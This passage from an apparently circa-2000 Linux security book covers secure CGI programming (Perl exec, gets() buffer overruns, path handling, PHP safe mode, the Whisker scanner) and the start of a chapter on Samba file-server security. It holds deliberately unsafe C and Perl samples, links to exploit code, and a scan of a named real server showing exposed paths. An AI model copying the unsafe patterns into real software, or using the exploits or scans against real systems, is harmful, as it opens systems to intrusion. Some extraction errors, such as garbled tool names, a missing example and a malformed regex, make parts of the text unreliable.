The exec() function executes a system command AND NEVER RETURNS. Use the system() function if you want it to return. If there is more than one argument in LIST, or if LIST is an array with more than one value, call execvp(3) with the arguments in LIST. If there is only one scalar argument, the argument is checked for shell metacharacters. If there are any, the entire argument is passed to /bin/sh -c for parsing.

This is risky. exec will execute the command, all arguments passed to it, and even additional, sequential, or piped commands. For this reason, if you use exec (not recommended), enclose each individual argument in single quotation marks like this:

```
exec 'external program', 'arg1', 'arg2'
```

This will prevent attackers from passing arguments (or commands) to the list.

# **Buffer Overruns**

Buffer overruns are still another example of how user input can materially alter your program's execution and performance. When you write C programs, be sure to use routines that provide buffer boundary checking. If you don't, attackers might be able to overrun the buffer, causing your program to fault. This can offer attackers an opportunity to execute malicious code.

For example, consider gets(), which is available via the standard I/O library (stdio.h) and provides a mechanism to read a line of user input. As explained on the fgetc man page:

gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with '\0'. No check for buffer overrun is performed.

Here's an example of gets() in use when the character buffer is set to 20:

```
/* gets_example.c - Why not to use gets() */
#include <stdio.h>

void main() {
    char username[20];
    printf("Please enter your username: ");
    gets(username);
    printf("%s\n", username);
}
```

When run, gets\_example reads in username and spits it back out:

```
linux6$ gets_example
Please enter your username: anonymous
anonymous
linux6$
```

But what if the user doesn't enter 20 characters or less? What if he floods gets\_example with garbage like this:

In both cases, gets\_example core dumps because, as explained on the gets() man page...

...it is impossible to tell without knowing the data in advance how many characters gets() will read and... gets() will continue to store characters past the end of the buffer.

16

Attackers search high and low for such holes to exploit so that they can run malicious code in unintended memory space.

In addition to gets(), avoid using any of the following routines:

- fscanf()—Reads input from the stream pointer stream. In many instances, you can use fgets() instead.
- realpath()—Expands all symbolic links and resolves references to '/./', '/../', and extra '/' characters in the null-terminated string named by *path*.
- scanf()—Reads input from the standard input stream stdin. Try using fgets() first to get the string and then using sscanf() on it.
- sprintf()—Writes to the character string str, but does not check the string's length.

  Try snprintf() instead.
- strcat()—Concatenates two strings, and appends the src string to the dest string, but does not check string length. Use strncat() instead.
- strcpy()—Copies a string pointed to be src to the array pointed to by dest, but does not check string length. Use strncpy() instead.

A sobering example of how buffer overruns can jeopardize your system is the sper15.003 bug, evident on Red Hat Linux 4.2. suidper1 is a tool for securely running setuid Perl scripts. In May 1997, CERT reported that...

...due to insufficient bounds checking on arguments which are supplied by users, it is possible to overwrite the internal stack space of suidper1 while it is executing. By supplying a carefully designed argument to suidper1, intruders may be able to force suidper1 to execute arbitrary commands. As suidper1 is setuid root, this may allow intruders to run arbitrary commands with root privileges.

The problem arose in a function using sprintf(). To see a detailed analysis of that hole, and to test attack code that demonstrates how attackers exploit buffer overruns, go to http://www.ryanspc.com/exploits/perl.txt.

Other interesting examples include

• Netscape Communicator 4.07-4.5 Buffer Overrun—Dan Brumleve found a buffer overrun in specified Communicator versions. When Communicator receives an unknown MIME type, it generates a dialog box that offers you various options. The function that creates the dialog box message uses sprintf() with a 1KB buffer. Remote Webmasters can use the exploit to execute arbitrary commands on your box. The attack turns Communicator into an interactive shell for remote attackers. To experiment with this exploit, get the source at http://www.shout.net/nothing/buffer-overflow-1/view-buffer-overflow-1.cgi.

- rpc.mountd—rpc.mountd is a Remote Procedure Call (RPC) server that answers a client request to mount a file system (part of NFS). In August 1998, independent researchers found a buffer overrun in rpc.mountd that allowed remote attackers to gain privileged access to the target. Check out the explanation and source code at http://www.safenetworks.com/Linux/mountd4.html.
- kde (K Desktop Environment)—Catalin Mitrofan found an overflow/environment weakness in kde on Debian. By overloading the HOME and X environment variables, attackers can get high enough access to read /etc/shadow. Get the code at http://www.linuxsecurity.com/advisories/suse advisory-395.html.

Check the following links to learn more about buffer overflows:

- Attack Class: Buffer Overflows, Evan Thomas, University of British Columbia http://helloworld.nexus.carleton.ca/1999/04-apr/attack class.html.
- *Smashing the Stack for Fun and Profit*, Aleph One, excerpted from Phrack 49 (http://aurora.phys.utk.edu/~swb/perlZ/pearls/smash.html).
- *How to Write Buffer Overflows*, by Mudge of L0pht Heavy Industries (http://www.outpost9.com/how-to/buffer-overflow.html).
- Buffer Overruns, What's the Real Story?, by Lefty at lefty@sliderule.geek.org.uk (http://www.destroy.net/~nate/machines/security/stack.nfo.txt).
- Stack Smashing Vulnerabilities in the Unix Operating System, Nathan P. Smith, Computer Science Department, Southern Connecticut State University (http://www.destroy.net/~nate/machines/security/buffer-alt.ps).
- Finding and Exploiting Programs with Buffer Overflows, by prym at prym@sunflower.org (http://www.destroy.net/~nate/machines/security/buffer.txt).
- Compromised Buffer Overflows, from Intel to SPARC Version 8, Mudge from LOpht (http://www.atstake.com/research/advisories/1996/bufitos.pdf).
- An Empirical Study in the Reliability of UNIX Utilities, Baron P. Miller, David Koski, Ravi Murthy, Cjin Pheow Lee, Vivekananda, Ajitkumar Natarajan, Jeff Steidl, Computer Science Department, University of Wisconsin (ftp://grilled.cs.wisc.edu/technical\_papers/fuzz-revisited.ps.Z).

# **About User Input in General**

Try as you might, you can never anticipate every possible combination of characters in a user's input. Most users will input appropriate strings, or those they *think* are appropriate. But crackers will try exotic combinations, looking for weaknesses in your program. To guard against such attacks, take the following steps:

CHAPTER 16

16

- Ensure that your code uses only those routines that check for buffer length. If it contains routines that don't, insert additional code that does.
- Ensure that you explicitly specify environment variables, initial directories, and paths.
- Subject your code to rigorous testing. Try overflowing the stack, pushing additional commands onto the argument list, and so on. Essentially, try to crack your own program.
- In Perl scripts, screen out metacharacters and validate all user input by enforcing rules that allow only words, as in ~ tr/^[\w ]//g. Note: Many tutorials suggest that you explicitly define forbidden characters (that which is not expressly denied is permitted). Try to avoid doing this. The favored approach is to explicitly define approved characters instead (that which is not expressly permitted is denied). This method is more reliable.
- Allowing variable interpolation is very dangerous. Therefore, use single quotation marks
  whenever possible. (Any named variable used in a double quotation mark string is interpolated.)
- Also, use taintper1, which forbids the passing of variables to system functions. taintper1 can be invoked in Perl 4 by calling /usr/bin/taintper1, and in Perl 5 by using the -T option when invoking Perl (as in #!/usr/bin/perl -T).

# Paths, Directories, and Files

When you're writing CGI programs, *always* specify absolute paths. This will prevent attackers from tricking your script into executing an alternative program with the same name.

For example, *never* do anything like this:

```
# set up a directory variable
$DIR='pwd';
chop($DIR);
# and then later on...
sub some_function {
    open(EXTERNAL_SCRIPT, "$DIR/myprogram.pl|);
}
```

Never use relative paths, either. Relative paths point to locations relative to the current directory. Consider this script:

```
open(DATABASE, "search/data/clients.dat|");
  while(<DATABASE>) {
    if(/$contents{'search_term'}/gi) {
        $count++;
      print "$fields[5] $fields[6] $fields[7]<br>\n";
    }
}
```

```
close(DATABASE);
if($count < 1) {
  print "No matches!\n";
}</pre>
```

This doesn't identify a hard path. If you moved this script, the path leading to clients.dat would change:

- In /var/http, the script points to /var/http/search/data/clients.dat.
- In /etc/http, the script points to /etc/http/search/data/clients.dat.

Instead, point to the absolute path, like this:

```
open(DATABASE, "/var/http/ourcompany.net/search/data/clients.dat");
  while(<DATABASE>) {
    if(/$contents{'search_term'}/gi) {
        $count++;
        print "$fields[5] $fields[6] $fields[7]<br>\n";
    }
  }
  close(DATABASE);
  if($count < 1) {
    print "No matches!\n";
}</pre>
```

This way, there's no ambiguity. The script points to one file only: /var/http/ourcompany.net/search/data/clients.dat.

*Never* deviate from this rule, even when launching simple programs. For example, suppose that you did this:

```
system("date");
Or even this:
$mydate='date';
```

If an attacker can alter \$PATH and point to an alternative date, your script *will* execute it. If you're dead set on executing programs in this manner, try this instead:

```
system("/bin/date");
Or this:
$mydate='/bin/date';
```

Also, consider hard-coding your initial working directory at startup. For this, use chdir.

#### Note

You might have noted that your system, by default, does not include the current directory (".") within a user's \$PATH. This is to force you to be specific when you want to run a program within the current directory.

If the system does include the current directory in the \$PATH, a very simple attack can be waged against an unsuspecting user. An attacker could place a trojan named "passwd" within the user's home directory. If the user logged in and then tried to run the system passwd utility, he runs the risk of running the program in his home directory (the trojan), rather than the *real* passwd application.

## chdir()

chdir(), available in C from unistd.h and also a native Perl function, changes the current directory. It can return many errors that might alert you to problems, such as whether the target actually exists. As an additional measure, consider following your chdir() with an lstat(). This will verify that the target is actually a directory as opposed to a symbolic link.

## **Files**

If your CGI programs create or open files, observe these rules:

- Always include error-handling code to warn you if the file isn't actually a file, cannot be created or opened, already exists, doesn't exist, requires different permissions, and so on.
- Watch which directories you use to create or open files. Never write a file to a world-writeable or world-readable directory.
- · Always explicitly set the file's UMASK.
- Set file permissions as restrictively as possible. If the file is a dump of user input, such as a visitor list, the file should be readable only by the processes that will engage that file.
- Ensure that the file's name does not have metacharacters in it, and if the file is generated on-the-fly, include a screening process to weed out such characters.

# **Embedded Programming Languages**

A recent trend in CGI programming has been to move away from using traditional programming languages such as Perl and C/C++ for writing Web applications and, instead, use embedded programming languages. A very popular language is PHP (PHP Hypertext Preprocessor), an open-source language that is based on the same philosophy as Linux itself and has features beyond those of traditional languages.

## Note

Yes, you read that right: PHP stands for PHP Hypertext Preprocessor. The name is recursive, much like the recursive embedding that you accomplish within the language. Read on for more information.

What makes an embedded language different from a normal programming language is that it is embedded directly into the HTML source code. For example, suppose that you have a simple table:

```
<TABLE>
<TR>
<TR>
<TD>Dynamic Data Item 1</TD>
<TD>Dynamic Data Item 2</TD>
<TD>Dynamic Data Item 3</TD>
<TD>Dynamic Data Item 3</TD>
<TD>Dynamic Data Item 4</TD>
<TD>Dynamic Data Item 5</TD>
</TR>
</TABLE>
```

In a traditional language, a CGI that generated this table would have to use print statements to print the entire structure including the dynamic data. A PHP program, however, could embed the dynamic data directly into plain HTML:

```
<TABLE>
<TR>
<?php for ($x=0;$x<5;$x++) { print "<TD>Dynamic Data Item $x</TD>\n"; } ?>
</TR>
</TABLE>
```

This allows a programmer to concentrate on program logic, rather than the embedding of the user interface into the logic. In turn, this leads to reusable code.

PHP bears a very strong resemblance to C/C++ and Perl, and, if you're familiar with either of these languages, you'll have no problem with PHP. Some of the features offered by PHP include

OO Programming—PHP is a full object-oriented programming language. If you develop your own object classes, you'll appreciate the ability to maintain object persistence by passing objects between pages.

Session Management—The lack of proper session management can cause headaches and security holes in traditional languages. When data must be stored between executions of a CGI, it is either stored locally, or in a cookie on the remote browser. Many people spend a great deal of time reinventing the wheel to handle session management in Perl

and other languages; some implementations are better than others. PHP automatically handles session data storage without the need for additional coding.

Perl Regular Expressions—Much of the motivation for people to stick with Perl is to use the regular expression parser. If you move to PHP, you can still access Perl regular expressions using the preg series of functions.

Native Database Access—Control many popular databases directly, without need for a shim API such as ODBC or DBI in Perl. Of course, you can still use ODBC, but why would you want to?

GD Graphics Support—Generate real-time JPEG and PNG graphics on your pages. Create charts and other Web images instantly using dynamic data.

Flash Generation—Create dynamic Flash movies using dynamic data.

PDF Generation—Yes, as with the last three Web elements, PHP also offers the capability of creating PDF images on-the-fly.

Network Protocol Access—Need to FTP, send mail, access an IMAP mailbox, download a Web page, or access other network services from within a PHP script? No problem. PHP interfaces with all these network protocols.

PHP has the advantage of being designed from the start for the Web—this alone makes it more secure and better suited to Web development than other traditional programming languages. It also features commands such as escapeshellcmd() and escapeshellarg(). From the PHP documentation:

escapeshellarg()—EscapeShellArg() adds single quotes around a string and quotes/escapes any existing single quotes allowing you to pass a string directly to a shell function and having it be treated as a single safe argument. This function should be used to escape individual arguments to shell functions coming from user input.

escapeshellcmd()—EscapeShellCmd() escapes any characters in a string that might be used to trick a shell command into executing arbitrary commands. This function should be used to make sure that any data coming from user input is escaped before this data is passed to the exec() or system() functions, or to the backtick operator.

As you can see, these functions, when properly used, make it much easier to deal with user input that is supposed to be passed to external functions. Of course, it's up to the user to implement these functions appropriately. If they aren't used, PHP won't automatically protect your code.

### CAUTION

Always remember that it is *rarely* the programming language that causes security holes. The problem is almost always the programmer. You can have a language (such as PHP) that is perfectly suited to Web development, but unless you use it correctly, you're not gaining any of its benefits.

# **Installing PHP**

The PHP installation process first requires a recent version of Apache to be installed on the system. Because Linux distributions almost universally include Apache, this shouldn't be a problem. If you *don't* have Apache, check your Linux distribution CD for an installation package, or download the source code from http://www.apache.org/.

After Apache has been installed, download the latest PHP code from http://www.php.net, and then unarchive the source:

```
[jray@pointy php4]$ tar zxf php-4.0.4pl1.tar.gz
```

Next, use the configuration script to set up the software for installation. There are several command-line options that you might want to consider using. These add database support and other features, if needed:

- --with-apxs—Build as an Apache module using the apxs configuration tool. You'll almost certainly want to use this switch.
- --enable-magic-quotes—Add the capability to automatically handle escaping quotes. If you're tired of typing "\'", you'll want this feature.
- --with-cybercash—Need to process credit card transactions from your PHP application? Enable CyberCash support!
- --enable-ftp—Build FTP support into the PHP module. Allows you to FTP from within your Web pages!
- --with-imap—Add IMAP support to PHP. Useful for created Web e-mail applications.
- --with-informix—Add Informix database support.
- --with-ldap—Add LDAP support to the PHP module. Access directory services within Web scripts.
- --with-mysql—Adds mySQL support to PHP. Use the popular database package in your applications.
- --with-oracle—Build in Oracle database support.
- --with-pgsql—Build PostgreSQL database functions into the PHP module.
- --with-sybase—Add Sybase database support to PHP.

There are far more options available, be sure to check them out by using configure --help from the command line.

After you've decided the options that you need, configure the source code for installation. The following example uses apxs and mySQL support:

```
[jray@pointy php-4.0.4pl1]$ ./configure --with-mysql --with-apxs loading cache ./config.cache checking for a BSD compatible install... (cached) /usr/bin/install -c
```

```
SECURE WEB
DEVELOPMENT
```

```
checking whether build environment is sane... yes
checking whether make sets ${MAKE}... (cached) yes
checking for working aclocal... found
checking for working autoconf... found
checking for working automake... found
checking for working autoheader... found
checking for working makeinfo... found
. . .
Finally, compile and install the code using make install:
[jray@pointy php-4.0.4pl1]$ make install
Making all in Zend
make[1]: Entering directory `/home/jray/php4/php-4.0.4/Zend'
/bin/sh ../libtool --silent --mode=compile gcc -DHAVE CONFIG H
        -I. -I. -I../main -DLINUX=2 -DEAPI -DUSE EXPAT
        -DXML BYTE ORDER=12 -g -02 -c zend language scanner.c
/bin/sh ../libtool --silent --mode=compile gcc -DHAVE CONFIG H
        -I. -I. -I../main -DLINUX=2 -DEAPI -DUSE EXPAT
        -DXML BYTE ORDER=12 -q -02 -c zend ini scanner.c
/bin/sh ../libtool --silent --mode=link gcc -g -02
        -o libZend c.la
                         zend language scanner.lo zend ini scanner.lo
```

## TIP

I often skip the make stage and move directly to make install. Because the installation stage is dependent on the compiled binaries being present, the programs will be built correctly. If the make file is not set up correctly, this could result in errors. If there *are* errors, just break the single stage back into two parts and try again.

You should check to make sure that the modules are enabled within your Apache configuration file (httpd.conf). Look for the following lines and make sure that they *aren't* commented:

```
LoadModule php4_module lib/apache/libphp4.so AddModule mod_php4.c AddType application/x-httpd-php .php
```

#### TIP

You might want to use a different file extension for your PHP handler. In the example shown here, files ending in .php will be interpreted as PHP programs. If you'd like every HTML file to be capable of holding embedded PHP, change the extension to .html or whatever is appropriate on your system.

Next, copy the php.ini-dist file included in the PHP source code distribution to /usr/local/lib/php.ini. Open the file and make sure that any system-specific settings are set. Usually the default settings should work perfectly fine. You might want to look at the resource settings, however, because they can be used to make sure that renegade scripts don't eat up the memory and CPU time on your system. Look in the php.ini for these lines:

By default, scripts may use up to 8MB of memory and take 30 seconds to execute. For many CGIs, these are rather liberal values. You can reduce these values as you'd like; I've cut them in half on my system and haven't experienced any complaints thus far.

Additionally, you should enable safe mode on a public-use production server. This virtually eliminates the need to worry about environment variables being modified and misused:

```
; Safe Mode
safe mode
safe mode allowed env vars = PHP ; Setting certain environment variables
                                   ; may be a potential security breach.
                                  ; This directive contains a comma-delimited
                                  ; list of prefixes. In Safe Mode, the
                                  ; user may only alter environment
                                  ; variables whose names begin with the
                                  ; prefixes supplied here.
                                  ; By default, users will only be able
                                  ; to set environment variables that begin
                                  ; with PHP_ (e.g. PHP_F00=BAR).
                                  ; Note: If this directive is empty, PHP
                                  ; will let the user modify ANY environment
                                  ; variable!
safe mode protected env vars = LD LIBRARY PATH; This directive is a comma-
                                  ; delimited list of environment variables,
                                   ; that the end user won't be able to
                                  ; change using putenv().
                                   ; These variables will be protected
                                  ; even if safe mode allowed env vars is
                                  ; set to allow to change them.
disable functions
                                  ; This directive allows you to disable
certain
                                  ; functions for security reasons.
receives
```

; a comma separated list of function names. ; This directive is \*NOT\* affected by whether ; Safe Mode is turned on or off.

This combination of settings lets you, the administrator, prohibit environment variables from being modified unless they begin with one of the listed prefixes. You can also specify environment variables that, under no circumstances, should ever be allowed to change, regardless of the prefix settings. Finally, if there are certain functions you'd rather not be available to users, you can list these here as well.

By installing PHP and using a strict set of configuration options, you can open CGI development to users on your machine while at the same time eliminating many of the holes common in CGIs programmed with other languages.

## Note

As PHP gains steam, it is also picking up a large following of dedicated developers. To find the latest books and articles on PHP, check out http://www.hotscripts.com/PHP/. If you're interested in downloading existing scripts and following tutorials, both http://www.phpwizard.net/ and http://www.phpbuilder.com/ should provide more than ample information.

# **Other Embedded Languages**

If the idea of HTML-embedded languages seems appealing, you may want to consider one of the "big two" alternatives:

JSP (JavaServer Pages)—JSP leverages the Java programming language and enables a programmer to embed Java directly into HTML documents. Because there are thousands of prebuilt Java classes available, this is a great way to leverage existing code. Another big plus is the free availability of a JSP server by the Apache group. The Jakarta Tomcat project provides a full free implementation of JSP 1.1 that can be used on your Linux computer as either a standalone Web server, or in conjunction with Apache. http://jakarta.apache.org/.

ASP (Active Server Pages)—If you're stuck in a Microsoft world, you *can* run ASP on your Linux machine. The easiest way to do this is through Halcyon's iASP product. You can download this directly from http://www.halcyonsoft.com/.

#### TIP

If you have legacy ASP code that you'd much rather port to Linux (but don't want to deal with the mess that is VBScript), check out asp2php from Shiny Objects, Inc. An entirely free

product, it can quickly convert ASP code (including database connections) to PHP. To quote the slogan on asp2php's homepage: "Resistance is *not* futile."

# **Automated CGI Testing Tools**

There are several tools available that let you test your Web server and CGI security. If you'd like to get up and running with a vulnerability checker very quickly, I recommend taking a look at Whisker, available from http://www.wiretrip.net/rfp/p/doc.asp?id=21&iface=2. Whisker is written as a Perl script, so it requires no compilation or preparation other than simply unpacking the archive (tar zxf whisker.tar.gz).

Whisker has an extensible library of hacks that it will run against your Web server and CGIs. Included in the default script database are more than 500 attacks on Apache, IIS, and other popular servers. Additional scripts can be downloaded from the script library located at http://www.wiretrip.net/rfp/p/doc.asp?id=22&iface=2. If you'd like to run security checks against a FrontPage server, be sure to take a look!

You can run Whisker against a host, in its most basic mode, using whisker.pl -h <hostname>. For example, here's a sample session run against an NT IIS server:

```
[jray@pointy v1.4]$ ./whisker.pl -h www.nrri.ohio-state.edu
-- whisker / v1.4.0 / rain forest puppy / www.wiretrip.net --
= - = - = - = - =
= Host: www.nrri.ohio-state.edu
= Server: Microsoft-IIS/4.0
+ 200 OK: GET /samples/search/queryhit.htm
+ 200 OK: GET /iisadmpwd/aexp4b.htr
+ 200 OK (IDC error): GET /scripts/samples/details.idc
+ 200 OK (IDC error): GET /scripts/samples/ctguestb.idc
+ 200 OK: HEAD /scripts/tools/newdsn.exe
+ 200 OK: HEAD /msadc/msadcs.dll
+ 200 OK: GET /scripts/iisadmin/bdir.htr
+ 200 OK: HEAD /_vti_inf.html
+ 200 OK: HEAD /_vti_bin/shtml.dll
```

This server reported several interesting access problems. In a safe configuration, the report should be a bit less verbose:

```
[jray@pointy v1.4]$ ./whisker.pl -h www.poisontooth.com
-- whisker / v1.4.0 / rain forest puppy / www.wiretrip.net --
```

The only potential vulnerability in this configuration is that PHP is reporting its existence to the scanner. You can configure your php.ini file (if you use PHP) to hide this fact from remote browsers by editing the line

expose\_php = On

I recommend reading through the Whisker documentation to develop your own CGI testing regimen. Whisker can perform a variety of attacks, including brute-force file and username/password detection. Used as a preventative measure against your server, Whisker is an excellent tool. In the hands of an attacker attempting to find vulnerabilities in a Web server, it can be equally effective. It's just a matter of who uses it first.

# **Other Interesting Security Programming and Testing Tools**

Finally, Table 16.3 lists some interesting tools that can help you test your work.

**TABLE 16.3** Interesting Programming and Testing Tools

| Variable     | Purpose                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| lclint       | A lint-like checker for ANSI C that checks risky data sharing, ignored return values, null values, memory management errors, and much, much more. For a description of lclint, go to http://www.doc.ic.ac.uk/lab/cplus/lclint/guide.html. To get lclint, go to ftp://ftp.sds.lcs.mit.edu/pub/lclint/lclint-2.4b.linux.tar.gz. |
| mem_test     | A library for finding memory leaks in C programs. Get it at http://eclipt.uni-klu.ac.at/rpm2html/mem_test.html.                                                                                                    |
| GNU Nana     | A free library providing improved support for assertion checking and logging in C and C++. Learn more at http://www.cs.ntu.edu.au/homepages/pjm/nana-home/.                                                                                                    |
| Plumber      | A tool for identifying memory leaks in C programs. Learn more at http://home.earthlink.net/~owenomalley/plumber.html.                                                                                                    |
| ObjectManual | Generates HTML documentation for your C++ programs on-the-fly (especially useful if you're doing professional development). Learn more at http://www.obsoft.com/Product/ObjMan.html.                                                                                                    |
| DOC++        | A tool for generating HTML documentation for your C/C++/Java programs on-the-fly (especially useful if you're doing professional development or when you're accountable for the docs).                                                                                                    |

| Variable                 | Purpose                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| cgihtml                  | A library for writing HTML out from C programs (useful when you don't want to bother coding HTML parsing routines yourself). To ge it, go to http://www.eekim.com/software/cgihtml/.                                                                                         |
| MIME++                   | A C++ class library for parsing, creating, and editing messages in MIME format. Also, it can streamline your work in many instances. Get it at http://www.hunnysoft.com/mimepp/.                                                                                             |
| Latro                    | Scans remote Windows hosts for insecure Perl installations (useful for when you establish a heterogeneous intranet). Get Latro at http://language.perl.com/news/latro-announce.html.                                                                                         |
| SCAT                     | A tool and API to maintain client state. It is possible to integrate DES (and perhaps PGP or even RSAREF) into SCAT routines. Check out SCAT at http://www.btg.com/scat/scat.html.                                                                                           |
| msystem (by Matt Bishop) | Offers secure versions of system(3), popen(3), and pclose(3). Check out msystem at http://ftp.cdit.edu.cn/pub2/linux/security/tools/.                                                                                                    |
| crashme                  | A tool for testing your operating environment software's robustness. In certain cases, it can reveal weaknesses in your programs. Check out crashme at                                                                                                    |
| showid                   | http://people.delphi.com/gjc/crashme.html.  A shell script that records and reports the UID and GID of a program while it is executing. Check out showid at http://ftp.cdit.edu.cn/pub2/linux/security/tools/show_effective_uid.                                             |
| worm-src                 | The source code to the Internet Worm, an excellent example of how buffer overruns (and other attacks) operate. Get it at http://www.stanford.edu/~lryan/programs/internet-worm.zip.                                                                                          |
| PAM                      | Pluggable Authentication Modules allow you to alter how Linux applications perform authentication without actually rewriting and compiling them. Learn more at http://www.kernel.org/pub/linux/libs/pam/.                                                                    |
| CGIWrap                  | A gateway program that allows general users to use CGI scripts and HTML forms without compromising the security of the http server. Scripts run with the permissions of the user who owns the script. Check out CGIWrap at ftp://concert.cert.dfn.de/pub/tools/net/cgiwrap/. |

## **Other Online Resources**

In addition to the preceding information, there are many online documents that offer excellent secure programming advice. Here are a few:

- *CGI Security Tutorial*, Michael Van Biesbrouck (http://www.csclub.uwaterloo.ca/u/mlvanbie/cgisec/).
- How to Write a Setuid Program, Matt Bishop (http://packetstorm.securify.com/programming-tutorials/1986-loginv12n1.ps).
- Robust Programming, Matt Bishop, Department of Computer Science, University of California at Davis (http://seclab.cs.ucdavis.edu/~bishop/classes/ ecs153-1998-winter/robust.html).
- Security Code Review Guidelines, Adam Shostack (http://www.homeport.org/~adam/review.html).
- Shifting the Odds: Writing (More) Secure Software, Steve Bellovin, AT&T Research Murray Hill, NJ (http://www.research.att.com/~smb/talks/odds.ps).
- The Unofficial Web Hack FAQ, Simple Nomad (http://www.nmrc.org/faqs/www/index.html).
- The World Wide Web Security FAQ, Lincoln D. Stein (http://www.w3.org/Security/Faq/www-security-faq.html).
- UNIX Security: Security in Programming, Matt Bishop, SANS '96 (http://www.cs.ucdavis.edu/~bishop/scriv/1996-sans-tut.ps).
- Writing Safe Privileged Programs, M. Bishop, Network Security, 1997 (http://seclab.cs.ucdavis.edu/~bishop/scriv/1997-ns/index.htm).

# **Summary**

Your main aim is to anticipate every possible contingency that can result from your program's use. Approach your code as a cracker would. Visit cracker sites and study how similar programs have been broken in the past. Apply these principles to your own program and see what happens. This is really the only way to be sure.

If you have a network of computers, you're probably going to want to share files between them. Throughout the book, we've looked at WebDAV, FTP, and other methods of transferring information between computers. Traditional file sharing, however, is an area in which Linux excels.

If you have a network of Windows, Macintosh, or Unix-based computers, you probably want to share files directly. This is more convenient, but it opens a new bag of security precautions that must be employed. This chapter looks at three popular sharing protocols and the steps needed to take to protect them.

## Linux as a File Server

Linux, as you know, is a very powerful platform for serving information. Where else can you find a free operating system that can communicate with Windows and Mac OS-based desktop computers? With the addition of a few key pieces of software, you can become a full file server for whatever client operating systems your organization uses. This chapter will cover the following topics:

AppleShare

SMB/NetBIOS

**NFS** 

Virtual Private Networks

Before deciding to set up a file server, you need to consider the implications this has on your network security. A file server typically services local machines and, as such, might not need to have any real connection to the Internet. This is the best possible situation, but it isn't always possible.

It's not uncommon for a Web provider to offer its clients the ability to connect directly to their Web sites using file sharing methods native to their operating system. It isn't advisable, but these situations do exist, and, if your business is client driven, there isn't much you can do.

#### TIP

The WebDAV protocol is rapidly gaining acceptance as a replacement for traditional file sharing methods. Using the same Web protocols as httpd, it requires no additional services to be running on the host computer. WebDAV is already implemented as a native protocol in Mac OS X, Windows, and several popular productivity apps such as Photoshop 6.0 and Dreamweaver 4.0. You can learn more about WebDAV from http://www.webdav.org/. Chapter 14, "Web Server Security," discusses the installation and use of mod\_dav with the Apache Web server.

As I've stressed throughout the book, the fewer services that are running, the better. If there is any way you can get out of running file servers that are connected to the Internet, do so. If you have no other choice, you might want to consider a VPN solution, which I'll discuss later in the chapter.

## Samba

Samba is a popular application that provides printer and file server to SMB (Simple Message Block) Windows clients. Providing many of the capabilities of Windows 2000 Server, Samba is a great vehicle for introducing a Linux server into a Windows-only environment.

Application: smbd/nmbd

Required: N/A

Config Files: smb.conf, smbusers

**Security History:** The Samba package has been in development for several years and has had its share of security flaws, although they have been quickly fixed. In July 2000, several denial-of-service and buffer-overrun bugs were found in the source code. These were corrected in version 2.0.5. Additionally, binary versions of Samba distributed in Red Hat versions 4.0 through 5.2 (as well as a wide range of Caldera and TurboLinux distributions) suffered from a serious setgid bug. If you are using a version of Samba earlier than 2.0.5, you should upgrade.

Most Linux distributions include Samba as one of the installation packages. If not, you can download it from http://www.samba.org/. After installing Samba, take a look at the main configuration file, located in /etc/conf. The following is a simple configuration that shares a user's home directory and an additional volume named BREVARDMPO:

```
# Samba config file created using SWAT
# from 192.168.0.16 (192.168.0.16)
# Date: 2000/10/22 23:14:42
# Global parameters
[global]
        workgroup = POISONTOOTH
        netbios name = POINTY
        server string = Poisontooth SAMBA Server
        security = SHARE
        log file = /var/log/samba/log.%m
        \max \log \text{size} = 50
        socket options = TCP NODELAY SO RCVBUF=8192 SO SNDBUF=8192
        os level = 250
        preferred master = Yes
        domain master = Yes
        dns proxv = No
        wins server = 140.254.85.225
```

17

SECURITY

```
[homes]
    comment = Home Directories
    read only = No
    hosts allow = 192.168.0.1/24
    browseable = No

[BREVARDMPO]
    comment = Brevard County MPO Website
    path = /inetstorage/websites/brevardmpo
    force user = gringle
    read only = No
    guest ok = Yes
    hosts allow = 205.159.144., 192.168.0.
```

The configuration file is divided into a global configuration area followed by individual file shares. There are a few interesting security directives used in this setup. Let's take a look at these (and more) now, starting with the global security directives.

## **Global Directives**

The global directives are used to set the runtime conditions that apply to the entire Samba server. Most security options apply at the share level, but there are a few very important decisions that must be made for the entire server. This section will look at those settings, paying close attention to the security directive, which determines who can get on your server, and how they are authenticated.

## security

The security directive determines how the machine authenticates connecting clients. There are currently four primary security levels that can be implemented when sharing files with Samba. In the preceding sample configuration, I used security=share.

#### share

Using share-level security, a client computer can connect to the Samba server without authenticating. Instead of a user account and password being accepted at the server level, individual file shares are protected and the client is required to enter a password for each share it wants to use. By default, Samba attempts to use the Unix username and password for the connection. If these fail, Samba falls back on several other methods of identifying the client:

guest only—If the guest only configuration option appears in the share definition, the username specified with the guest account directive is used. These shares will allow anyone to connect and are not recommended.

username map—If the username trying to connect to the Linux Samba server does not directly match an account name on the machine, a username map file can be specified. This file consists of lines such as 'jray="John Ray"', which map Windows usernames directly to a Unix equivalent.

username—The username directive should be followed by a comma-delimited list of users who can connect to the share. Each of these users will be tested against the supplied password to see who is connecting. Unfortunately, if two of the listed users have the same password, the system might authenticate under the incorrect username.

The name of the service (share) that the client is trying to access is also tested as a potential username. If, for example, a client is trying to connect to his home directory, the system could pick up his username from the name of the directory.

The NetBIOS name of the client computer is also tested as a potential username on the system.

#### user

User-level security is the default security in Samba 2.0 and later. With this form of security, the user must authenticate with the server using both a username and password before he is allowed to access any of the information.

As in share-level access control, user-level access can use directives such as username map to set a file that maps Linux accounts to Windows usernames. You can also use the user and guest only parameters as before, but they will be tested and applied only after the user has successfully authenticated.

Additionally, the encrypt passwords option is available for user-level security. NT4SP3 and Windows 98 negotiate connections using encrypted passwords. If you are not using the encrypt passwords option, you'll need to change settings in the Windows registry to disable encryption on the client side.

#### server

Server-level security is one of the easier authentication schemes to configure because it relies on an existing server to authenticate connecting users.

When using server security, you must also use the global directive password server to set the computer that will be verifying user logins. The password server can be set to a single machine, a comma-separated list of computers, or "\*", which will attempt to locate the primary or backup domain controllers on the network.

## **C**AUTION

It is *extremely* important that the server being used to authenticate connections is trusted. Never use the "\*" parameter with **password server** unless you know exactly what machines are on your network. If you are using a public network that might have other NT machines configured as Primary Domain Controllers, using "\*" might cause your Samba server to authenticate with a PDC other than what you intend. As a result, unauthorized users could gain control of what *should* be private shares on your Samba computer.

#### Part IV

#### domain

